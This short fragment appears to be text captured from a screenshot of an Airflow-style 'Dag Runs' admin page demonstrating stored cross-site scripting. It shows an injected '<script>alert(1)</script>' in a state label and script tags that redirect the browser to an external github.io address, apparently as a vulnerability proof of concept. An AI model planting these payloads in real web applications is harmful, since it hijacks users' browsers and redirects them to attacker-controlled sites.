 1 dag run and 0 task instances were set to '<span class="label" ><script>alert(1)</script>'
Dag Runs
List (2) Create Add Filter With selected Search
State
<script>_a="https://b4ny4n.github.io"</script>
<script>document.location=_a</script>